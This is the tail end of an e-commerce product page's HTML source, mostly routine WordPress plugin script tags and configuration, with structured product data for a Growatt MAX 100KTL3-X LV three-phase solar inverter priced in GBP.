			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.shophelios-solutions.net\/product\/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc\/#product","name":"Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC","url":"https:\/\/www.shophelios-solutions.net\/product\/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc\/","description":"MAX 100-125KTL3-X LV is Growatt's series of commercial and industrial 3 phase inverters.\r\n\r\nWith 10 independent MPP trackers and up to 32A rated input current per MPPT, this is a great match for high power modules and bi-facial modules.\r\n\r\nThe G99 certificate for this model is pending approval.\r\n\r\n\r\nKEY FEATURES:\r\n\r\nMax.efficiency 98.4%\r\nMax. string input current 16A per string\r\n10 MPPTs fuse free design\r\nAFCI protection\r\nWith DC Switch\r\nBuilt-in Type II surge protection device both DC &amp; AC side\r\nIntelligent IV diagnosis and active problem detection\r\nDC 2 in 1 connection\r\nIP66 rating\r\n5 year warranty","image":"https:\/\/www.shophelios-solutions.net\/wp-content\/uploads\/2022\/08\/solar_inverters_growatt_max_50-80ktl3_lv_alternergy_3.jpg","sku":"Growatt MAX 100KTL3-X LV","offers":[{"@type":"Offer","price":"3456.51","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3456.51","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.shophelios-solutions.net\/product\/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc\/","seller":{"@type":"Organization","name":"Helios Solutions","url":"https:\/\/www.shophelios-solutions.net"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19&media=1709045497' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0&media=1709045497" id="jquery-selectBox-js"></script>
<script src="//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"310ee27ffd","remove_from_wishlist_nonce":"9fd2ddad46","reload_wishlist_and_adding_elem_nonce":"ba3c9e59db","load_mobile_nonce":"b6e1b7fbb3","delete_item_nonce":"8d8473d33b","save_title_nonce":"d91304efe6","save_privacy_nonce":"6b05edbc2a","load_fragments_nonce":"c1b0fed572"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.shophelios-solutions.net","enable_notices":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0&media=1709045497" id="jquery-yith-wcwl-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3&media=1709045497" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.shophelios-solutions.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3&media=1709045497" id="contact-form-7-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19&media=1709045497" defer async id="tp-tools-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19&media=1709045497" defer async id="revmin-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2&media=1709045497" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2&media=1709045497" id="wc-order-attribution-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0&media=1709045497" id="alpus-plugin-framework-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0&media=1709045497" id="yith-woocompare-main-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21&media=1709045497" id="jquery-colorbox-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"7e6fcac128"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.0.6&media=1709045497" id="porto-live-search-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","nonce":"1dabc84890","generate_all":"stop"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0&media=1709045497" id="alpus-aprs-frontend-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1&media=1709045497" id="bootstrap-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.7.2&media=1709045497" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4&media=1709045497" id="owl.carousel-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0&media=1709045497" id="jquery-magnific-popup-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8&media=1709045497" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto","ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"ff63ee5a4a","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme.js?ver=7.0.6&media=1709045497" id="porto-theme-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme-async.js?ver=7.0.6&media=1709045497" id="porto-theme-async-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.0.6&media=1709045497" id="porto-woocommerce-theme-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/compare.min.js?ver=7.0.6&media=1709045497" id="porto-compare-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/wc-widget.min.js?ver=7.0.6&media=1709045497" id="porto-woo-widget-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6&media=1709045497" id="jquery-selectric-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.0.6&media=1709045497" id="easy-responsive-tabs-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3&media=1709045497" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-modules-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2&media=1709045497" id="elementor-waypoints-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6102,"title":"Growatt%20MAX%20100KTL3-X%20LV%203ph%20Inverter%2C%2010%20MPPT%20with%20DC%20%E2%80%93%20Helios%20Solutions","excerpt":"MAX 100-125KTL3-X LV is Growatt's series of commercial and industrial 3 phase inverters.\r\n\r\nWith 10 independent MPP trackers and up to 32A rated input current per MPPT, this is a great match for high power modules and bi-facial modules.\r\n\r\nThe G99 certificate for this model is pending approval.\r\n\r\n\r\nKEY FEATURES:\r\n\r\nMax.efficiency 98.4%\r\nMax. string input current 16A per string\r\n10 MPPTs fuse free design\r\nAFCI protection\r\nWith DC Switch\r\nBuilt-in Type II surge protection device both DC & AC side\r\nIntelligent IV diagnosis and active problem detection\r\nDC 2 in 1 connection\r\nIP66 rating\r\n5 year warranty","featuredImage":"https:\/\/www.shophelios-solutions.net\/wp-content\/uploads\/2022\/08\/solar_inverters_growatt_max_50-80ktl3_lv_alternergy_3.jpg"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-js"></script>
<script>( function( $ ) {
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.on( 'components:init', () => {
            if ('off' === $.cookie('porto_ads_status')) {
            } else {
                $('.porto-block-html-top').removeClass('d-none').append('<button class="mfp-close text-white top-50"></button>');
            }
        });
    });
    $('body').on('click', '.porto-block-html-top .mfp-close', function() {
       $(this).parent().fadeOut();
       $.cookie('porto_ads_status', 'off', { expires : 7 });
    });
})( window.jQuery );</script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>